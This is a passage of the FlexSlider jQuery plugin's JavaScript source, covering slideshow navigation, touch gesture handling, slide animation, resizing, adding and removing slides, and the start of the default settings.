          //If we're visible, or we don't use PageVisibility API
          if(!slider.vars.pauseInvisible || !methods.pauseInvisible.isHidden()) {
            (slider.vars.initDelay > 0) ? slider.startTimeout = setTimeout(slider.play, slider.vars.initDelay) : slider.play();
          }
        }

        // ASNAV:
        if (asNav) methods.asNav.setup();

        // TOUCH
        if (touch && slider.vars.touch) methods.touch();

        // FADE&&SMOOTHHEIGHT || SLIDE:
        if (!fade || (fade && slider.vars.smoothHeight)) $(window).bind("resize orientationchange focus", methods.resize);

        slider.find("img").attr("draggable", "false");

        // API: start() Callback
        setTimeout(function(){
          slider.vars.start(slider);
        }, 200);
      },
      asNav: {
        setup: function() {
          slider.asNav = true;
          slider.animatingTo = Math.floor(slider.currentSlide/slider.move);
          slider.currentItem = slider.currentSlide;
          slider.slides.removeClass(namespace + "active-slide").eq(slider.currentItem).addClass(namespace + "active-slide");
          if(!msGesture){
              slider.slides.click(function(e){
                e.preventDefault();
                var $slide = $(this),
                    target = $slide.index();
                var posFromLeft = $slide.offset().left - $(slider).scrollLeft(); // Find position of slide relative to left of slider container
                if( posFromLeft <= 0 && $slide.hasClass( namespace + 'active-slide' ) ) {
                  slider.flexAnimate(slider.getTarget("prev"), true);
                } else if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass(namespace + "active-slide")) {
                  slider.direction = (slider.currentItem < target) ? "next" : "prev";
                  slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                }
              });
          }else{
              el._slider = slider;
              slider.slides.each(function (){
                  var that = this;
                  that._gesture = new MSGesture();
                  that._gesture.target = that;
                  that.addEventListener("MSPointerDown", function (e){
                      e.preventDefault();
                      if(e.currentTarget._gesture)
                          e.currentTarget._gesture.addPointer(e.pointerId);
                  }, false);
                  that.addEventListener("MSGestureTap", function (e){
                      e.preventDefault();
                      var $slide = $(this),
                          target = $slide.index();
                      if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass('active')) {
                          slider.direction = (slider.currentItem < target) ? "next" : "prev";
                          slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                      }
                  });
              });
          }
        }
      },
      controlNav: {
        setup: function() {
          if (!slider.manualControls) {
            methods.controlNav.setupPaging();
          } else { // MANUALCONTROLS:
            methods.controlNav.setupManual();
          }
        },
        setupPaging: function() {
          var type = (slider.vars.controlNav === "thumbnails") ? 'control-thumbs' : 'control-paging',
              j = 1,
              item,
              slide;

          slider.controlNavScaffold = $('<ol class="'+ namespace + 'control-nav ' + namespace + type + '"></ol>');

          if (slider.pagingCount > 1) {
            for (var i = 0; i < slider.pagingCount; i++) {
              slide = slider.slides.eq(i);
              item = (slider.vars.controlNav === "thumbnails") ? '<img src="' + slide.attr( 'data-thumb' ) + '"/>' : '<a>' + j + '</a>';
              if ( 'thumbnails' === slider.vars.controlNav && true === slider.vars.thumbCaptions ) {
                var captn = slide.attr( 'data-thumbcaption' );
                if ( '' != captn && undefined != captn ) item += '<span class="' + namespace + 'caption">' + captn + '</span>';
              }
              slider.controlNavScaffold.append('<li>' + item + '</li>');
              j++;
            }
          }

          // CONTROLSCONTAINER:
          (slider.controlsContainer) ? $(slider.controlsContainer).append(slider.controlNavScaffold) : slider.append(slider.controlNavScaffold);
          methods.controlNav.set();

          methods.controlNav.active();

          slider.controlNavScaffold.delegate('a, img', eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              var $this = $(this),
                  target = slider.controlNav.index($this);

              if (!$this.hasClass(namespace + 'active')) {
                slider.direction = (target > slider.currentSlide) ? "next" : "prev";
                slider.flexAnimate(target, slider.vars.pauseOnAction);
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();

          });
        },
        setupManual: function() {
          slider.controlNav = slider.manualControls;
          methods.controlNav.active();

          slider.controlNav.bind(eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              var $this = $(this),
                  target = slider.controlNav.index($this);

              if (!$this.hasClass(namespace + 'active')) {
                (target > slider.currentSlide) ? slider.direction = "next" : slider.direction = "prev";
                slider.flexAnimate(target, slider.vars.pauseOnAction);
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        set: function() {
          var selector = (slider.vars.controlNav === "thumbnails") ? 'img' : 'a';
          slider.controlNav = $('.' + namespace + 'control-nav li ' + selector, (slider.controlsContainer) ? slider.controlsContainer : slider);
        },
        active: function() {
          slider.controlNav.removeClass(namespace + "active").eq(slider.animatingTo).addClass(namespace + "active");
        },
        update: function(action, pos) {
          if (slider.pagingCount > 1 && action === "add") {
            slider.controlNavScaffold.append($('<li><a>' + slider.count + '</a></li>'));
          } else if (slider.pagingCount === 1) {
            slider.controlNavScaffold.find('li').remove();
          } else {
            slider.controlNav.eq(pos).closest('li').remove();
          }
          methods.controlNav.set();
          (slider.pagingCount > 1 && slider.pagingCount !== slider.controlNav.length) ? slider.update(pos, action) : methods.controlNav.active();
        }
      },
      directionNav: {
        setup: function() {
          var directionNavScaffold = $('<ul class="' + namespace + 'direction-nav"><li><a class="' + namespace + 'prev" href="#">' + slider.vars.prevText + '</a></li><li><a class="' + namespace + 'next" href="#">' + slider.vars.nextText + '</a></li></ul>');

          // CONTROLSCONTAINER:
          if (slider.controlsContainer) {
            $(slider.controlsContainer).append(directionNavScaffold);
            slider.directionNav = $('.' + namespace + 'direction-nav li a', slider.controlsContainer);
          } else {
            slider.append(directionNavScaffold);
            slider.directionNav = $('.' + namespace + 'direction-nav li a', slider);
          }

          methods.directionNav.update();

          slider.directionNav.bind(eventType, function(event) {
            event.preventDefault();
            var target;

            if (watchedEvent === "" || watchedEvent === event.type) {
              target = ($(this).hasClass(namespace + 'next')) ? slider.getTarget('next') : slider.getTarget('prev');
              slider.flexAnimate(target, slider.vars.pauseOnAction);
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        update: function() {
          var disabledClass = namespace + 'disabled';
          if (slider.pagingCount === 1) {
            slider.directionNav.addClass(disabledClass).attr('tabindex', '-1');
          } else if (!slider.vars.animationLoop) {
            if (slider.animatingTo === 0) {
              slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "prev").addClass(disabledClass).attr('tabindex', '-1');
            } else if (slider.animatingTo === slider.last) {
              slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "next").addClass(disabledClass).attr('tabindex', '-1');
            } else {
              slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
            }
          } else {
            slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
          }
        }
      },
      pausePlay: {
        setup: function() {
          var pausePlayScaffold = $('<div class="' + namespace + 'pauseplay"><a></a></div>');

          // CONTROLSCONTAINER:
          if (slider.controlsContainer) {
            slider.controlsContainer.append(pausePlayScaffold);
            slider.pausePlay = $('.' + namespace + 'pauseplay a', slider.controlsContainer);
          } else {
            slider.append(pausePlayScaffold);
            slider.pausePlay = $('.' + namespace + 'pauseplay a', slider);
          }

          methods.pausePlay.update((slider.vars.slideshow) ? namespace + 'pause' : namespace + 'play');

          slider.pausePlay.bind(eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              if ($(this).hasClass(namespace + 'pause')) {
                slider.manualPause = true;
                slider.manualPlay = false;
                slider.pause();
              } else {
                slider.manualPause = false;
                slider.manualPlay = true;
                slider.play();
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        update: function(state) {
          (state === "play") ? slider.pausePlay.removeClass(namespace + 'pause').addClass(namespace + 'play').html(slider.vars.playText) : slider.pausePlay.removeClass(namespace + 'play').addClass(namespace + 'pause').html(slider.vars.pauseText);
        }
      },
      touch: function() {
        var startX,
          startY,
          offset,
          cwidth,
          dx,
          startT,
          scrolling = false,
          localX = 0,
          localY = 0,
          accDx = 0;

        if(!msGesture){
            el.addEventListener('touchstart', onTouchStart, false);

            function onTouchStart(e) {
              if (slider.animating) {
                e.preventDefault();
              } else if ( ( window.navigator.msPointerEnabled ) || e.touches.length === 1 ) {
                slider.pause();
                // CAROUSEL:
                cwidth = (vertical) ? slider.h : slider. w;
                startT = Number(new Date());
                // CAROUSEL:

                // Local vars for X and Y points.
                localX = e.touches[0].pageX;
                localY = e.touches[0].pageY;

                offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
                         (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                         (carousel && slider.currentSlide === slider.last) ? slider.limit :
                         (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
                         (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                startX = (vertical) ? localY : localX;
                startY = (vertical) ? localX : localY;

                el.addEventListener('touchmove', onTouchMove, false);
                el.addEventListener('touchend', onTouchEnd, false);
              }
            }

            function onTouchMove(e) {
              // Local vars for X and Y points.

              localX = e.touches[0].pageX;
              localY = e.touches[0].pageY;

              dx = (vertical) ? startX - localY : startX - localX;
              scrolling = (vertical) ? (Math.abs(dx) < Math.abs(localX - startY)) : (Math.abs(dx) < Math.abs(localY - startY));

              var fxms = 500;

              if ( ! scrolling || Number( new Date() ) - startT > fxms ) {
                e.preventDefault();
                if (!fade && slider.transitions) {
                  if (!slider.vars.animationLoop) {
                    dx = dx/((slider.currentSlide === 0 && dx < 0 || slider.currentSlide === slider.last && dx > 0) ? (Math.abs(dx)/cwidth+2) : 1);
                  }
                  slider.setProps(offset + dx, "setTouch");
                }
              }
            }

            function onTouchEnd(e) {
              // finish the touch by undoing the touch session
              el.removeEventListener('touchmove', onTouchMove, false);

              if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                var updateDx = (reverse) ? -dx : dx,
                    target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth/2)) {
                  slider.flexAnimate(target, slider.vars.pauseOnAction);
                } else {
                  if (!fade) slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                }
              }
              el.removeEventListener('touchend', onTouchEnd, false);

              startX = null;
              startY = null;
              dx = null;
              offset = null;
            }
        }else{
            el.style.msTouchAction = "none";
            el._gesture = new MSGesture();
            el._gesture.target = el;
            el.addEventListener("MSPointerDown", onMSPointerDown, false);
            el._slider = slider;
            el.addEventListener("MSGestureChange", onMSGestureChange, false);
            el.addEventListener("MSGestureEnd", onMSGestureEnd, false);

            function onMSPointerDown(e){
                e.stopPropagation();
                if (slider.animating) {
                    e.preventDefault();
                }else{
                    slider.pause();
                    el._gesture.addPointer(e.pointerId);
                    accDx = 0;
                    cwidth = (vertical) ? slider.h : slider. w;
                    startT = Number(new Date());
                    // CAROUSEL:

                    offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
                        (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                            (carousel && slider.currentSlide === slider.last) ? slider.limit :
                                (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
                                    (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                }
            }

            function onMSGestureChange(e) {
                e.stopPropagation();
                var slider = e.target._slider;
                if(!slider){
                    return;
                }
                var transX = -e.translationX,
                    transY = -e.translationY;

                //Accumulate translations.
                accDx = accDx + ((vertical) ? transY : transX);
                dx = accDx;
                scrolling = (vertical) ? (Math.abs(accDx) < Math.abs(-transX)) : (Math.abs(accDx) < Math.abs(-transY));

                if(e.detail === e.MSGESTURE_FLAG_INERTIA){
                    setImmediate(function (){
                        el._gesture.stop();
                    });

                    return;
                }

                if (!scrolling || Number(new Date()) - startT > 500) {
                    e.preventDefault();
                    if (!fade && slider.transitions) {
                        if (!slider.vars.animationLoop) {
                            dx = accDx / ((slider.currentSlide === 0 && accDx < 0 || slider.currentSlide === slider.last && accDx > 0) ? (Math.abs(accDx) / cwidth + 2) : 1);
                        }
                        slider.setProps(offset + dx, "setTouch");
                    }
                }
            }

            function onMSGestureEnd(e) {
                e.stopPropagation();
                var slider = e.target._slider;
                if(!slider){
                    return;
                }
                if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                    var updateDx = (reverse) ? -dx : dx,
                        target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                    if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth/2)) {
                        slider.flexAnimate(target, slider.vars.pauseOnAction);
                    } else {
                        if (!fade) slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                    }
                }

                startX = null;
                startY = null;
                dx = null;
                offset = null;
                accDx = 0;
            }
        }
      },
      resize: function() {
        if (!slider.animating && slider.is(':visible')) {
          if (!carousel) slider.doMath();

          if (fade) {
            // SMOOTH HEIGHT:
            methods.smoothHeight();
          } else if (carousel) { //CAROUSEL:
            slider.slides.width(slider.computedW);
            slider.update(slider.pagingCount);
            slider.setProps();
          }
          else if (vertical) { //VERTICAL:
            slider.viewport.height(slider.h);
            slider.setProps(slider.h, "setTotal");
          } else {
            // SMOOTH HEIGHT:
            if (slider.vars.smoothHeight) methods.smoothHeight();
            slider.newSlides.width(slider.computedW);
            slider.setProps(slider.computedW, "setTotal");
          }
        }
      },
      smoothHeight: function(dur) {
        if (!vertical || fade) {
          var $obj = (fade) ? slider : slider.viewport;
          (dur) ? $obj.animate({"height": slider.slides.eq(slider.animatingTo).height()}, dur) : $obj.height(slider.slides.eq(slider.animatingTo).height());
        }
      },
      sync: function(action) {
        var $obj = $(slider.vars.sync).data("flexslider"),
            target = slider.animatingTo;

        switch (action) {
          case "animate": $obj.flexAnimate(target, slider.vars.pauseOnAction, false, true); break;
          case "play": if (!$obj.playing && !$obj.asNav) { $obj.play(); } break;
          case "pause": $obj.pause(); break;
        }
      },
      pauseInvisible: {
        visProp: null,
        init: function() {
          var prefixes = ['webkit','moz','ms','o'];

          if ('hidden' in document) return 'hidden';
          for (var i = 0; i < prefixes.length; i++) {
            if ((prefixes[i] + 'Hidden') in document) 
            methods.pauseInvisible.visProp = prefixes[i] + 'Hidden';
          }
          if (methods.pauseInvisible.visProp) {
            var evtname = methods.pauseInvisible.visProp.replace(/[H|h]idden/,'') + 'visibilitychange';
            document.addEventListener(evtname, function() {
              if (methods.pauseInvisible.isHidden()) {
                if(slider.startTimeout) clearTimeout(slider.startTimeout); //If clock is ticking, stop timer and prevent from starting while invisible
                else slider.pause(); //Or just pause
              }
              else {
                if(slider.started) slider.play(); //Initiated before, just play
                else (slider.vars.initDelay > 0) ? setTimeout(slider.play, slider.vars.initDelay) : slider.play(); //Didn't init before: simply init or wait for it
              }
            });
          }       
        },
        isHidden: function() {
          return document[methods.pauseInvisible.visProp] || false;
        }
      },
      setToClearWatchedEvent: function() {
        clearTimeout(watchedEventClearTimer);
        watchedEventClearTimer = setTimeout(function() {
          watchedEvent = "";
        }, 3000);
      }
    }

    // public methods
    slider.flexAnimate = function(target, pause, override, withSync, fromNav) {
      if (!slider.vars.animationLoop && target !== slider.currentSlide) {
        slider.direction = (target > slider.currentSlide) ? "next" : "prev";
      }

      if (asNav && slider.pagingCount === 1) slider.direction = (slider.currentItem < target) ? "next" : "prev";

      if (!slider.animating && (slider.canAdvance(target, fromNav) || override) && slider.is(":visible")) {
        if (asNav && withSync) {
          var master = $(slider.vars.asNavFor).data('flexslider');
          slider.atEnd = target === 0 || target === slider.count - 1;
          master.flexAnimate(target, true, false, true, fromNav);
          slider.direction = (slider.currentItem < target) ? "next" : "prev";
          master.direction = slider.direction;

          if (Math.ceil((target + 1)/slider.visible) - 1 !== slider.currentSlide && target !== 0) {
            slider.currentItem = target;
            slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
            target = Math.floor(target/slider.visible);
          } else {
            slider.currentItem = target;
            slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
            return false;
          }
        }

        slider.animating = true;
        slider.animatingTo = target;

        // SLIDESHOW:
        if (pause) slider.pause();

        // API: before() animation Callback
        slider.vars.before(slider);

        // SYNC:
        if (slider.syncExists && !fromNav) methods.sync("animate");

        // CONTROLNAV
        if (slider.vars.controlNav) methods.controlNav.active();

        // !CAROUSEL:
        // CANDIDATE: slide active class (for add/remove slide)
        if (!carousel) slider.slides.removeClass(namespace + 'active-slide').eq(target).addClass(namespace + 'active-slide');

        // INFINITE LOOP:
        // CANDIDATE: atEnd
        slider.atEnd = target === 0 || target === slider.last;

        // DIRECTIONNAV:
        if (slider.vars.directionNav) methods.directionNav.update();

        if (target === slider.last) {
          // API: end() of cycle Callback
          slider.vars.end(slider);
          // SLIDESHOW && !INFINITE LOOP:
          if (!slider.vars.animationLoop) slider.pause();
        }

        // SLIDE:
        if (!fade) {
          var dimension = (vertical) ? slider.slides.filter(':first').height() : slider.computedW,
              margin, slideString, calcNext;

          // INFINITE LOOP / REVERSE:
          if (carousel) {
            //margin = (slider.vars.itemWidth > slider.w) ? slider.vars.itemMargin * 2 : slider.vars.itemMargin;
            margin = slider.vars.itemMargin;
            calcNext = ((slider.itemW + margin) * slider.move) * slider.animatingTo;
            slideString = (calcNext > slider.limit && slider.visible !== 1) ? slider.limit : calcNext;
          } else if (slider.currentSlide === 0 && target === slider.count - 1 && slider.vars.animationLoop && slider.direction !== "next") {
            slideString = (reverse) ? (slider.count + slider.cloneOffset) * dimension : 0;
          } else if (slider.currentSlide === slider.last && target === 0 && slider.vars.animationLoop && slider.direction !== "prev") {
            slideString = (reverse) ? 0 : (slider.count + 1) * dimension;
          } else {
            slideString = (reverse) ? ((slider.count - 1) - target + slider.cloneOffset) * dimension : (target + slider.cloneOffset) * dimension;
          }
          slider.setProps(slideString, "", slider.vars.animationSpeed);
          if (slider.transitions) {
            if (!slider.vars.animationLoop || !slider.atEnd) {
              slider.animating = false;
              slider.currentSlide = slider.animatingTo;
            }
            slider.container.unbind("webkitTransitionEnd transitionend");
            slider.container.bind("webkitTransitionEnd transitionend", function() {
              slider.wrapup(dimension);
            });
          } else {
            slider.container.animate(slider.args, slider.vars.animationSpeed, slider.vars.easing, function(){
              slider.wrapup(dimension);
            });
          }
        } else { // FADE:
          if (!touch) {
            //slider.slides.eq(slider.currentSlide).fadeOut(slider.vars.animationSpeed, slider.vars.easing);
            //slider.slides.eq(target).fadeIn(slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);

            slider.slides.eq(slider.currentSlide).css({"zIndex": 1}).animate({"opacity": 0}, slider.vars.animationSpeed, slider.vars.easing);
            slider.slides.eq(target).css({"zIndex": 2}).animate({"opacity": 1}, slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);

          } else {
            slider.slides.eq(slider.currentSlide).css({ "opacity": 0, "zIndex": 1 });
            slider.slides.eq(target).css({ "opacity": 1, "zIndex": 2 });
            slider.wrapup(dimension);
          }
        }
        // SMOOTH HEIGHT:
        if (slider.vars.smoothHeight) methods.smoothHeight(slider.vars.animationSpeed);
      }
    }
    slider.wrapup = function(dimension) {
      // SLIDE:
      if (!fade && !carousel) {
        if (slider.currentSlide === 0 && slider.animatingTo === slider.last && slider.vars.animationLoop) {
          slider.setProps(dimension, "jumpEnd");
        } else if (slider.currentSlide === slider.last && slider.animatingTo === 0 && slider.vars.animationLoop) {
          slider.setProps(dimension, "jumpStart");
        }
      }
      slider.animating = false;
      slider.currentSlide = slider.animatingTo;
      // API: after() animation Callback
      slider.vars.after(slider);
    }

    // SLIDESHOW:
    slider.animateSlides = function() {
      if (!slider.animating && focused ) slider.flexAnimate(slider.getTarget("next"));
    }
    // SLIDESHOW:
    slider.pause = function() {
      clearInterval(slider.animatedSlides);
      slider.animatedSlides = null;
      slider.playing = false;
      // PAUSEPLAY:
      if (slider.vars.pausePlay) methods.pausePlay.update("play");
      // SYNC:
      if (slider.syncExists) methods.sync("pause");
    }
    // SLIDESHOW:
    slider.play = function() {
      if (slider.playing) clearInterval(slider.animatedSlides);
      slider.animatedSlides = slider.animatedSlides || setInterval(slider.animateSlides, slider.vars.slideshowSpeed);
      slider.started = slider.playing = true;
      // PAUSEPLAY:
      if (slider.vars.pausePlay) methods.pausePlay.update("pause");
      // SYNC:
      if (slider.syncExists) methods.sync("play");
    }
    // STOP:
    slider.stop = function () {
      slider.pause();
      slider.stopped = true;
    }
    slider.canAdvance = function(target, fromNav) {
      // ASNAV:
      var last = (asNav) ? slider.pagingCount - 1 : slider.last;
      return (fromNav) ? true :
             (asNav && slider.currentItem === slider.count - 1 && target === 0 && slider.direction === "prev") ? true :
             (asNav && slider.currentItem === 0 && target === slider.pagingCount - 1 && slider.direction !== "next") ? false :
             (target === slider.currentSlide && !asNav) ? false :
             (slider.vars.animationLoop) ? true :
             (slider.atEnd && slider.currentSlide === 0 && target === last && slider.direction !== "next") ? false :
             (slider.atEnd && slider.currentSlide === last && target === 0 && slider.direction === "next") ? false :
             true;
    }
    slider.getTarget = function(dir) {
      slider.direction = dir;
      if (dir === "next") {
        return (slider.currentSlide === slider.last) ? 0 : slider.currentSlide + 1;
      } else {
        return (slider.currentSlide === 0) ? slider.last : slider.currentSlide - 1;
      }
    }

    // SLIDE:
    slider.setProps = function(pos, special, dur) {
      var target = (function() {
        var posCheck = (pos) ? pos : ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo,
            posCalc = (function() {
              if (carousel) {
                return (special === "setTouch") ? pos :
                       (reverse && slider.animatingTo === slider.last) ? 0 :
                       (reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                       (slider.animatingTo === slider.last) ? slider.limit : posCheck;
              } else {
                switch (special) {
                  case "setTotal": return (reverse) ? ((slider.count - 1) - slider.currentSlide + slider.cloneOffset) * pos : (slider.currentSlide + slider.cloneOffset) * pos;
                  case "setTouch": return (reverse) ? pos : pos;
                  case "jumpEnd": return (reverse) ? pos : slider.count * pos;
                  case "jumpStart": return (reverse) ? slider.count * pos : pos;
                  default: return pos;
                }
              }
            }());

            return (posCalc * -1) + "px";
          }());

      if (slider.transitions) {
        target = (vertical) ? "translate3d(0," + target + ",0)" : "translate3d(" + target + ",0,0)";
        dur = (dur !== undefined) ? (dur/1000) + "s" : "0s";
        slider.container.css("-" + slider.pfx + "-transition-duration", dur);
      }

      slider.args[slider.prop] = target;
      if (slider.transitions || dur === undefined) slider.container.css(slider.args);
    }

    slider.setup = function(type) {
      // SLIDE:
      if (!fade) {
        var sliderOffset, arr;

        if (type === "init") {
          slider.viewport = $('<div class="' + namespace + 'viewport"></div>').css({"overflow": "hidden", "position": "relative"}).appendTo(slider).append(slider.container);
          // INFINITE LOOP:
          slider.cloneCount = 0;
          slider.cloneOffset = 0;
          // REVERSE:
          if (reverse) {
            arr = $.makeArray(slider.slides).reverse();
            slider.slides = $(arr);
            slider.container.empty().append(slider.slides);
          }
        }
        // INFINITE LOOP && !CAROUSEL:
        if (slider.vars.animationLoop && !carousel) {
          slider.cloneCount = 2;
          slider.cloneOffset = 1;
          // clear out old clones
          if (type !== "init") slider.container.find('.clone').remove();
          slider.container.append(slider.slides.first().clone().addClass('clone').attr('aria-hidden', 'true')).prepend(slider.slides.last().clone().addClass('clone').attr('aria-hidden', 'true'));
        }
        slider.newSlides = $(slider.vars.selector, slider);

        sliderOffset = (reverse) ? slider.count - 1 - slider.currentSlide + slider.cloneOffset : slider.currentSlide + slider.cloneOffset;
        // VERTICAL:
        if (vertical && !carousel) {
          slider.container.height((slider.count + slider.cloneCount) * 200 + "%").css("position", "absolute").width("100%");
          setTimeout(function(){
            slider.newSlides.css({"display": "block"});
            slider.doMath();
            slider.viewport.height(slider.h);
            slider.setProps(sliderOffset * slider.h, "init");
          }, (type === "init") ? 100 : 0);
        } else {
          slider.container.width((slider.count + slider.cloneCount) * 200 + "%");
          slider.setProps(sliderOffset * slider.computedW, "init");
          setTimeout(function(){
            slider.doMath();
            slider.newSlides.css({"width": slider.computedW, "float": "left", "display": "block"});
            // SMOOTH HEIGHT:
            if (slider.vars.smoothHeight) methods.smoothHeight();
          }, (type === "init") ? 100 : 0);
        }
      } else { // FADE:
        slider.slides.css({"width": "100%", "float": "left", "marginRight": "-100%", "position": "relative"});
        if (type === "init") {
          if (!touch) {
            //slider.slides.eq(slider.currentSlide).fadeIn(slider.vars.animationSpeed, slider.vars.easing);
            slider.slides.css({ "opacity": 0, "display": "block", "zIndex": 1 }).eq(slider.currentSlide).css({"zIndex": 2}).animate({"opacity": 1},slider.vars.animationSpeed,slider.vars.easing);
          } else {
            slider.slides.css({ "opacity": 0, "display": "block", "webkitTransition": "opacity " + slider.vars.animationSpeed / 1000 + "s ease", "zIndex": 1 }).eq(slider.currentSlide).css({ "opacity": 1, "zIndex": 2});
          }
        }
        // SMOOTH HEIGHT:
        if (slider.vars.smoothHeight) methods.smoothHeight();
      }
      // !CAROUSEL:
      // CANDIDATE: active slide
      if (!carousel) slider.slides.removeClass(namespace + "active-slide").eq(slider.currentSlide).addClass(namespace + "active-slide");
    }


    slider.doMath = function() {
      var slide = slider.slides.first(),
          slideMargin = slider.vars.itemMargin,
          minItems = slider.vars.minItems,
          maxItems = slider.vars.maxItems;

      slider.w = (slider.viewport===undefined) ? slider.width() : slider.viewport.width();
      slider.h = slide.height();
      slider.boxPadding = slide.outerWidth() - slide.width();

      // CAROUSEL:
      if (carousel) {
        slider.itemT = slider.vars.itemWidth + slideMargin;
        slider.minW = (minItems) ? minItems * slider.itemT : slider.w;
        slider.maxW = (maxItems) ? (maxItems * slider.itemT) - slideMargin : slider.w;
        slider.itemW = (slider.minW > slider.w) ? (slider.w - (slideMargin * (minItems - 1)))/minItems :
                       (slider.maxW < slider.w) ? (slider.w - (slideMargin * (maxItems - 1)))/maxItems :
                       (slider.vars.itemWidth > slider.w) ? slider.w : slider.vars.itemWidth;

        slider.visible = Math.floor(slider.w/(slider.itemW));
        slider.move = (slider.vars.move > 0 && slider.vars.move < slider.visible ) ? slider.vars.move : slider.visible;
        slider.pagingCount = Math.ceil(((slider.count - slider.visible)/slider.move) + 1);
        slider.last =  slider.pagingCount - 1;
        slider.limit = (slider.pagingCount === 1) ? 0 :
                       (slider.vars.itemWidth > slider.w) ? (slider.itemW * (slider.count - 1)) + (slideMargin * (slider.count - 1)) : ((slider.itemW + slideMargin) * slider.count) - slider.w - slideMargin;
      } else {
        slider.itemW = slider.w;
        slider.pagingCount = slider.count;
        slider.last = slider.count - 1;
      }
      slider.computedW = slider.itemW - slider.boxPadding;
    }


    slider.update = function(pos, action) {
      slider.doMath();

      // update currentSlide and slider.animatingTo if necessary
      if (!carousel) {
        if (pos < slider.currentSlide) {
          slider.currentSlide += 1;
        } else if (pos <= slider.currentSlide && pos !== 0) {
          slider.currentSlide -= 1;
        }
        slider.animatingTo = slider.currentSlide;
      }

      // update controlNav
      if (slider.vars.controlNav && !slider.manualControls) {
        if ((action === "add" && !carousel) || slider.pagingCount > slider.controlNav.length) {
          methods.controlNav.update("add");
        } else if ((action === "remove" && !carousel) || slider.pagingCount < slider.controlNav.length) {
          if (carousel && slider.currentSlide > slider.last) {
            slider.currentSlide -= 1;
            slider.animatingTo -= 1;
          }
          methods.controlNav.update("remove", slider.last);
        }
      }
      // update directionNav
      if (slider.vars.directionNav) methods.directionNav.update();

    }

    slider.addSlide = function(obj, pos) {
      var $obj = $(obj);

      slider.count += 1;
      slider.last = slider.count - 1;

      // append new slide
      if (vertical && reverse) {
        (pos !== undefined) ? slider.slides.eq(slider.count - pos).after($obj) : slider.container.prepend($obj);
      } else {
        (pos !== undefined) ? slider.slides.eq(pos).before($obj) : slider.container.append($obj);
      }

      // update currentSlide, animatingTo, controlNav, and directionNav
      slider.update(pos, "add");

      // update slider.slides
      slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
      // re-setup the slider to accomdate new slide
      slider.setup();

      //FlexSlider: added() Callback
      slider.vars.added(slider);
    }
    slider.removeSlide = function(obj) {
      var pos = (isNaN(obj)) ? slider.slides.index($(obj)) : obj;

      // update count
      slider.count -= 1;
      slider.last = slider.count - 1;

      // remove slide
      if (isNaN(obj)) {
        $(obj, slider.slides).remove();
      } else {
        (vertical && reverse) ? slider.slides.eq(slider.last).remove() : slider.slides.eq(obj).remove();
      }

      // update currentSlide, animatingTo, controlNav, and directionNav
      slider.doMath();
      slider.update(pos, "remove");

      // update slider.slides
      slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
      // re-setup the slider to accomdate new slide
      slider.setup();

      // FlexSlider: removed() Callback
      slider.vars.removed(slider);
    }

    //FlexSlider: Initialize
    methods.init();
  }

  // Ensure the slider isn't focussed if the window loses focus.
  $( window ).blur( function ( e ) {
    focused = false;
  }).focus( function ( e ) {
    focused = true;
  });

  //FlexSlider: Default Settings
  $.flexslider.defaults = {
    namespace: "flex-",             //{NEW} String: Prefix string attached to the class of every element generated by the plugin
    selector: ".slides > li",       //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
    animation: "fade",              //String: Select your animation type, "fade" or "slide"
    easing: "swing",                //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
    direction: "horizontal",        //String: Select the sliding direction, "horizontal" or "vertical"
